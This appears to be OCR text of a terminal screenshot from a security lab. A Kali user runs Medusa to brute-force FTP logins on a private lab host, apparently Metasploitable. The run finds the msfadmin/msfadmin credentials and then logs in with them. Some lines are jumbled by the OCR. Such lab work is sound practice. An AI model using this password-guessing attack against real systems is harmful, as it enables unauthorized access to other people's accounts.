 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-25 16:31:43 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3,
1 complete) Password: msfadmin (1 of 4 complete)
2026-11-25 16:31:43 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of
3, 1 complete) Password: 123456 (1 of 4 complete)
2026-11-25 16:31:43 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of
3, 1 complete) Password: password (2 of 4 complete)
2026-11-25 16:31:44 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of
3, 2 complete) Password: msfadmin (3 of 4 complete)
2026-11-25 16:31:44 ACCOUNT FOUND: [ftp] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SUCCES
S]
root (3 of 3, 3 complete) Password: 123456 (1 of 4 complete)2 (1 of 1, 0 complete) User: admin
root (3 of 3, 3 complete) Password: password (2 of 4 complete)(1 of 1, 0 complete) User: admin
2026-11-25 16:31:45 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3,
3 complete) Password: qwerty (2 of 4 complete)
2026-11-25 16:31:45 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3,
4 complete) Password: password (3 of 4 complete)
2026-11-25 16:31:45 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3,
4 complete) Password: 123456 (4 of 4 complete)
root (3 of 3, 4 complete) Password: qwerty (3 of 4 complete)2 (1 of 1, 0 complete) User: admin
root (3 of 3, 4 complete) Password: msfadmin (4 of 4 complete)(1 of 1, 0 complete) User: admin
2026-11-25 16:31:46 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of
3, 4 complete) Password: qwerty (4 of 4 complete)
KALI
Desktop Documents Downloads
┌──(kali㉿kali)-[~]
└─$ ftp 192.168.56.102
Connected to 192.168.56.102.
220 (vsFTPd 2.3.4)
Name (192.168.56.102:kali): msfadmin
331 Please specify the password.
Projects
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
Public Templates Videos